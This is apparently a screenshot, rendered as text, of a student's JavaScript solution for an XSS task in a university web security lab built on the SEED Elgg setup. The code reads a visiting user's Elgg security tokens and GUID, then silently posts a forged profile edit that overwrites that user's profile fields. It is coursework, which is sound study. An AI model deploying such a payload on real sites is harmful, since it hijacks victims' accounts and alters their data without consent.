 File Edit Selection View Go Run Terminal Help Search
JS task1.js JS task2.js JS task3.js XSSDemo.txt test2.html
E: > L_4-T_1 > CSE-406 > Assignment_2_Web_Security > files > JS task2.js > onload
1 // Approach 2
2 window.onload = function(){
3 var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var name="&name="+elgg.session.user.name;
7 var description="&description=1905113";
8 var briefdescription="&briefdescription=briefdescription_set_by_1905113";
9 var location="&location=location_set_by_1905113";
10 var interests="&interests=interests_set_by_1905113";
11 var skills="&skills=skills_set_by_1905113";
12 var contactemail="&contactemail=1905113@example.com";
13 var phone="&phone=+1234567890";
14 var mobile="&mobile=+1905113";
15 var website="&website=www.1905113.com";
16 var twitter="&twitter=twitter_set_by_1905113";
17 var guid="&guid="+elgg.session.user.guid;
18 var content=token+ts+name+description+briefdescription+location+interests+skills+contactemail+phone+mobile+website+twitter+guid; //FILL IN
19 var owner_id=elgg.page_owner.guid;
20 var visitor_id=elgg.session.user.guid;
21
22 if(owner_id!=visitor_id)
23 {
24 var Ajax=null;
25 Ajax=new XMLHttpRequest();
26 Ajax.open("POST",sendurl,true);
27 Ajax.setRequestHeader("Host","www.seed-server.com");
28 Ajax.setRequestHeader("Content-Type",
29 "application/x-www-form-urlencoded");
30 Ajax.send(content);
31 }
32 }
33